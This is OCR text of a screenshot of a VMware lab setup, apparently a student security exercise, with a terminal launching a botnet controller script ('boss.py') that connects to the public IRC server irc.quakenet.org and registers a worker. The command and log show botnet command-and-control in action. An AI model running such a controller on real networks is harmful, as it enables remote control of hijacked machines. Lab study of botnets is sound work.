 Ubuntu-16.04b - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to s...
My Computer
Ubuntu-22.04
Ubuntu-20.04
Ubuntu-18.04
Ubuntu-16.04
Ubuntu-16.04b
Metasploitable2
Windows 10 x64
OWASP_BWA
kali-linux-2022.4
Ubuntu_server
Ubuntu-16.04 Ubuntu-16.04b Ubuntu_server
Termina Terminal File Edit View Search Terminal Help
ubuntu@ubuntu: /usr/local/lib/python2.7/dist-packages/botnet
ubuntu@ubuntu:~$ cd /usr/local/lib/python2.7/dist-packages/botnet
ubuntu@ubuntu:/usr/local/lib/python2.7/dist-packages/botnet$ python boss.py -c ngan0648 -n ngan -x 20520648 -s irc.quakenet.org
2023-04-15 07:52:23,116 - INFO - Registering nick ngan
2023-04-15 07:52:23,116 - INFO - Authing as ngan
2023-04-15 07:52:23,454 - INFO - server ping: :1116063994
2023-04-15 07:52:32,638 - INFO - Registered
2023-04-15 08:07:22,037 - INFO - added worker [worker_633]